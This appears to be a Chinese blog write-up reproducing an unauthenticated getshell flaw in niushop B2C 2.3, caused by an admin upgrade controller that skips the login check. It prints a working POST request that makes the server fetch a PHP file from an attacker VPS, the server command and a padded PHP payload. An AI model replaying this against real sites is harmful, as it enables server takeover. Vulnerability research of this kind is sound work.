niushopB2C免费2.3版本无需登录getshell
0x00 前言
之前朋友叫帮忙看一个站,基于niushop cms,没分析过这个CMS,也没时间跟,今天问朋友已经拿下了
问了一下怎么搞的,将漏洞复现一下。(笔记除草,今年1月份的文章了?)
0x01 漏洞影响
版本:niushopB2C免费2.3
最后更新时间: 2019-04-18
是否0day:否 (属于1 day)
0x02 漏洞详情
看到文件 data\extend\upgrade\Upgrade.php update_file_download方法,该方法接受外部url来下载更新包,直接将包内容写入

但注意下载的内容需要大于500字节。
全局搜索函数,在application\admin\controller\Upgradeonline.php 也就是Upgradeonline控制器,该控制器在后台目录下,本应需要管理员权限,但代码错误继承自Controller类,而不是BaseController,导致无需登录接口访问

那么请求Upgradoneline的downloadPatchZip控制器,传入download_url为我们的外网web php代码文件,即可远程下载文件到服务器上达到getshell
0x03 漏洞复现
构造请求包如下:
POST /index.php?s=/admin/Upgradeonline/downloadPatchZip HTTP/1.1 Host: target.com Content-Length: 58 Accept: */* X-Requested-With: XMLHttpRequest User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.88 Safari/537.36 Content-Type: application/x-www-form-urlencoded; charset=UTF-8 Accept-Language: zh-CN,zh;q=0.9 Connection: close download_url=http://vpsip:8090/1.php&patch_release=1
在vps上使用python开一个简易的web服务器:
python -m SimpleHTTPServer 8090
1.php内容:(注释内容为凑字节,以满足500字节限制)
<?php phpinfo(); /* abcdddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddd abcdddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddd abcdddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddd abcdddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddd abcdddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddd */ ?>

下载成功

提取获取到的路径,访问即可getshell:

0x04 总结
这个洞原理和thinkcmf x 的代码执行是一个原理,基于tp的二开的cms代码审计,都可以关注一下,基类控制器继承错误导致的权限控制失败问题。



